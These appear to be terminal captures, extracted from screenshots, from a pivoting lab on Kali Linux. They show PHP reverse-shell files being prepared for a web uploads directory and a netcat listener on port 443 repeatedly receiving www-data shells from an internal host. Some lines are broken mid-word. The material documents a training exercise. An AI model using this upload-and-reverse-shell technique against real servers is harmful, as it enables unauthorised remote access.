 - : sudo chisel
(manchi) 10.10.10.2
- : sudo su
- : sudo nc
- : sudo su
(root㉿kali)-[/home/kali/Desktop/pivoting]
# nano php-reverse-shell.php
(root㉿kali)-[/home/kali/Desktop/pivoting]
# nano shell.php
(root㉿kali)-[/home/kali/Desktop/pivoting]
# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.20] from (UNKNOWN) [10.10.10.2] 46248
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@102bdc8cb955:/var/www/html/uploads$ ls
ls
php-reverse-shell.php
shell.php
www-data@102bdc8cb955:/var/www/html/uploads$
- : sudo nc
(kali㉿kali)-[~/Desktop]
$ sudo nc -nlvp 443
[sudo] contraseña para kali:
listening on [any] 443 ...
connect to [192.168.0.20] from (UNKNOWN) [10.10.10.2] 53802
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@102bdc8cb955:/var/www/html/uploads$
- : sudo nc
(kali㉿kali)-[~/Desktop]
$ sudo nc -nlvp 443
[sudo] contraseña para kali:
listening on [any] 443 ...
connect to [192.168.0.20] from (UNKNOWN) [10.10.10.2] 48932
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@102bdc8cb955:/var/www/html/uploads$
- : sudo nc
(kali㉿kali)-[~/Desktop]
$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.20] from (UNKNO
WN) [10.10.10.2] 41508
bash: cannot set terminal process gro
up (25): Inappropriate ioctl for devi
ce
bash: no job control in this shell
www-data@102bdc8cb955:/var/www/html/u
ploads$
- : sudo nc
(kali㉿kali)-[~/Desktop]
$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.20] from (UNKNO
WN) [10.10.10.2] 41512
bash: cannot set terminal process gro
up (25): Inappropriate ioctl for devi
ce
bash: no job control in this shell
www-data@102bdc8cb955:/var/www/html/u
ploads$